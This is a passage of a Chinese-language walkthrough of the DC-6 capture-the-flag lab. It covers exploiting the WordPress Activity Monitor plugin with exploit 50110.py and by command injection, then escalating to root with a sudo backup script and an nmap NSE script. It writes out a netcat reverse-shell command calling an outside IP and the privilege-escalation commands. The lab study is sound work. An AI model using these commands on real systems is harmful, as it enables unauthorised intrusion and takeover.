

使用这组账号密码登陆 网站后台

五、漏洞发现与利用

activity monitor插件漏洞

登陆进去之后 可以看到有一个activity monitor 插件 结合首页上的提示 猜测这个插件有漏洞



方法一:使用searchsploit搜索漏洞利用脚本

直接使用searchsploit搜索漏洞脚本

searchsploit activity monitor

直接找一下最后一个



searchsploit -p 50110.py

cp /usr/share/exploitdb/exploits/php/webapps/50110.py 50110.py



看一下里面的内容 用法里面写着直接python运行就可以了

成功拿到权限





为了便于操作 我们在反弹shell并创建一个新的交互式终端

nc -e /bin/bash 192.168.160.131 4444

nc -lvvp 4444

python -c "import pty;pty.spawn('/bin/bash')"



方法二:在页面插件处进行命令执行

还是在插件的页面 我们找到了一处可以注入的点



lookup按钮会将填入的ip地址解析为主机名 我们尝试随便写一个ip地址并注入命令进行抓包测试



很明显 后面我们注入的ls命令被成功执行了 那就可以在这个页面进行命令注入反弹shell 在创建一个交互式终端

六、提权(nmap提权)



在文件系统中进行翻找 在/home/mark/stuff文件夹下找到一个things-to-do.txt文件 读取文件内容

Things to do:

- Restore full functionality for the hyperdrive (need to speak to Jens)

- Buy present for Sarah's farewell party

- Add new user: graham - GSo7isUM1D4 - done

- Apply for the OSCP course

- Buy new laptop for Sarah's replacement

在这里面找到了用户graham的登录密码GSo7isUM1D4 切换用户





查看可以使用的sudo权限命令

sudo -l

发现这个/home/jens/backups.sh文件可以无密码执行 读一下内容

#!/bin/bash

tar -czf backups.tar.gz /var/www/html



将/bin/bash写入这个文件 在运行 就可以获得jens权限的shell(因为backups.sh可以无密码运行)

echo "/bin/bash" >>backups.sh

sudo -u jens /home/jens/backups.sh

再次查看jens用户拥有的sudo权限命令

发现可以无密码使用nmap 直接找一下nmap提权



nmap提权几种方式 这里我们选择方法二 使用nmap –script参数执行脚本

echo 'os.execute("/bin/bash")' > 1.nse # nse是nmao插件扩展名

sudo nmap --script=/home/jens/1.use

id



cd /root

cat theflag.txt

总结

至此 DC-6渗透完毕

wpscan爆破密码

activity monitor插件漏洞

nmap提权